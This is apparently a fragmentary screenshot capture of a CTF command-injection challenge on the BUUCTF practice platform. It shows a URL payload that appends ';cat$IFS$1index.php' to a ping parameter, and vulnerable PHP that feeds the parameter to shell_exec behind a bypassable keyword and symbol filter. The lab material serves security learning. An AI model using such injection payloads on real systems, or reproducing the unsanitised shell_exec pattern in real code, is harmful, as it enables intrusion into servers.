 不安全 e7d31689-f496-4351-93df-bced5d941928.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
书签 哔哩哔哩 (゜-゜)つ... C C语言中文网：C语... G day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>